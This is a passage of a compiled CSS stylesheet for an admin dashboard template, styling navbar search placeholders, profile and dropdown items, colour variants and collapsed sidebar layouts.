.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-webkit-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-webkit-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-webkit-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-webkit-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-webkit-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-webkit-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-moz-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-moz-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select::-moz-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=text]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=text]::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-moz-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input[type=number]::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single::-moz-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field::-moz-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead::-moz-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint::-moz-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint::-moz-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .form-control:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .asColorPicker-input:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .dataTables_wrapper select:-ms-input-placeholder, .dataTables_wrapper .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=text], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=text], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=text],
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group select:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row select:-ms-input-placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap select:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .jsgrid .jsgrid-table .jsgrid-filter-row input:-ms-input-placeholder[type=number], .jsgrid .jsgrid-table .jsgrid-filter-row .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap input:-ms-input-placeholder[type=number], .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single:-ms-input-placeholder, .select2-container--default .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-selection--single:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-container--default .select2-selection--single .select2-search__field:-ms-input-placeholder, .select2-container--default .select2-selection--single .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .select2-search__field:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .typeahead:-ms-input-placeholder, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .typeahead:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-query:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .input-group .tt-hint:-ms-input-placeholder,
.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-search .asColorPicker-wrap .tt-hint:-ms-input-placeholder {
  color: #b1b1b5;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings .nav-link {
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-settings i {
  font-size: 1.25rem;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile {
  margin-left: .2rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile img {
  width: 40px;
  height: 40px;
  border-radius: 100%;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
  margin-left: .5rem;
}

@media (max-width: 767px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.nav-profile .nav-profile-name {
    display: none;
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .dropdown-menu {
  border: none;
  -webkit-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 3px 21px 0px rgba(0, 0, 0, 0.2);
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  position: absolute;
  font-size: 0.9rem;
  margin-top: 0;
  right: 0;
  left: auto;
  top: 70px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
  right: auto;
  left: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item {
  margin-bottom: 0;
  padding: 0.687rem 1.562rem;
  color: #000;
  cursor: pointer;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item:hover {
  background: #1e1e2f;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  font-size: 17px;
  color: #000;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .ellipsis {
  max-width: 200px;
  overflow: hidden;
  text-overflow: ellipsis;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item i {
  margin-left: 10px;
}

.rtl .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item .badge {
  margin-left: 0;
  margin-right: 2.5rem;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-divider {
  margin: 0;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown i {
  margin-right: .5rem;
  vertical-align: middle;
}

@media (max-width: 991px) {
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown {
    position: static;
  }
  .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown {
    left: 20px;
    right: 20px;
    top: 60px;
    width: calc(100% - 40px);
  }
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator {
  position: relative;
  padding: 0;
  text-align: center;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator i {
  font-size: 1.25rem;
  margin-right: 0;
  vertical-align: middle;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator .count {
  position: absolute;
  left: 55%;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #0dcaf0;
  top: 1px;
  border: 1px solid #ffffff;
}

.navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .count-indicator:after {
  display: none;
}

@media (min-width: 992px) {
  .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: auto;
  }
  .rtl .navbar .navbar-menu-wrapper .navbar-nav.navbar-nav-right {
    margin-left: 0;
    margin-right: auto;
  }
}

.navbar.navbar-primary .navbar-menu-wrapper {
  background: #4B49AC;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-secondary .navbar-menu-wrapper {
  background: #a3a4a5;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-success .navbar-menu-wrapper {
  background: #57B657;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-info .navbar-menu-wrapper {
  background: #248AFD;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-warning .navbar-menu-wrapper {
  background: #FFC100;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-danger .navbar-menu-wrapper {
  background: #FF4747;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #f8f9fa;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-dark .navbar-menu-wrapper {
  background: #282f3a;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

@media (max-width: 991px) {
  .navbar {
    flex-direction: row;
  }
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo {
    display: none;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
    display: inline-block;
  }
  .navbar-collapse {
    display: flex;
    margin-top: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .brand-logo-mini {
    padding-top: 0px;
  }
}

/* Layouts */
@media (min-width: 992px) {
  .sidebar-mini .navbar .navbar-brand-wrapper {
    width: 185px;
  }
  .sidebar-mini .navbar .navbar-menu-wrapper {
    width: calc(100% - 185px);
  }
  .sidebar-mini .sidebar {
    width: 185px;
  }
  .sidebar-mini .sidebar .nav .nav-item {
    padding: 0;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-direction: column;
    flex-direction: column;
    text-align: center;
    position: relative;
    border-bottom: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .menu-title {
    display: block;
    margin: auto;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .badge {
    margin-left: 5px;
    display: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-icon {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: .625rem;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: inline-block;
    margin-left: 5px;
    position: absolute;
    top: 50%;
    right: 10px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .sidebar-mini .main-panel {
    width: calc(100% - 185px);
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu {
    padding: 0;
    border-top: none;
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu .nav-item .nav-link {
    padding: .75rem 0 .75rem 1.5rem;
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: left;
    width: 66%;
  }
}

@media (min-width: 992px) {
  .sidebar-icon-only .navbar .navbar-brand-wrapper {
    width: 70px;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo {
    display: none;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo-mini {
    display: inline-block;
  }
  .sidebar-icon-only .navbar .navbar-menu-wrapper {
    width: calc(100% - 70px);
  }
  .sidebar-icon-only .sidebar {
    width: 70px;
  }
  .sidebar-icon-only .sidebar .nav {
    overflow: visible;
    margin-left: 0;
    margin-right: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item {
    position: relative;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link {
    display: block;
    padding-left: .5rem;
    padding-right: .5rem;
    text-align: center;
    position: static;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title,
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .badge, .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-sub-title {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 0 5px 5px 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
